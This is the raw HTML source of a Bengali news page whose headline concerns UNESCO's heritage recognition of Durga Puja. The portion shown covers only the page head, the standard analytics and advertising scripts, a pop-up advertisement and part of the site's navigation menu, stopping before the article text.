

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/bengal-aka-kolkata-s-durga-puja-inscribed-in-on-the-representative-list-of-the-intangible-cultural-heritage-of-humanity-by-unesco
body_size: 10352
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/bengal-aka-kolkata-s-durga-puja-inscribed-in-on-the-representative-list-of-the-intangible-cultural-heritage-of-humanity-by-unesco" />
<base href="https://www.bongodorshon.com/home/story_detail/bengal-aka-kolkata-s-durga-puja-inscribed-in-on-the-representative-list-of-the-intangible-cultural-heritage-of-humanity-by-unesco" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>দুর্গাপুজোর বিশ্ব ‘হেরিটেজ’ স্বীকৃতি বাংলাকে আরও এগিয়ে নিয়ে যাবে  </title>
<meta name="keywords" content="দুর্গাপুজো, ইউনেস্কো, ইনট্যানজিবল কালচারাল হেরিটেজ অব হিউম্যানিটি, পশ্চিমবঙ্গ সরকার" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="এই উৎসবের সর্বজনীনতা বাংলাকে সার্বিক ভাবে ‘বিশ্ব-বাংলা’য় রূপান্তরিত করলো">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/bengal-aka-kolkata-s-durga-puja-inscribed-in-on-the-representative-list-of-the-intangible-cultural-heritage-of-humanity-by-unesco"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="এই উৎসবের সর্বজনীনতা বাংলাকে সার্বিক ভাবে ‘বিশ্ব-বাংলা’য় রূপান্তরিত করলো" />
<meta property="og:title" content="দুর্গাপুজোর বিশ্ব ‘হেরিটেজ’ স্বীকৃতি বাংলাকে আরও এগিয়ে নিয়ে যাবে  " />
<meta property="og:description" content="এই উৎসবের সর্বজনীনতা বাংলাকে সার্বিক ভাবে ‘বিশ্ব-বাংলা’য় রূপান্তরিত করলো" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/unesco durgapuja .jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/unesco durgapuja .jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="এই উৎসবের সর্বজনীনতা বাংলাকে সার্বিক ভাবে ‘বিশ্ব-বাংলা’য় রূপান্তরিত করলো" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="এই উৎসবের সর্বজনীনতা বাংলাকে সার্বিক ভাবে ‘বিশ্ব-বাংলা’য় রূপান্তরিত করলো" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Mahatma Gandhi Death Anniversary 2026 -ICA" data-date="2026-01-30" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Click', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Mahatma-Gandhi-Death-Anniversary-2026--ICA" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Click', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/30_01_2026_Mahatma-Gandhi-Death-Anniversary-2026--ICA_Ben_REVISED.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-30` 'Close', `Mahatma Gandhi Death Anniversary 2026 -ICA']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
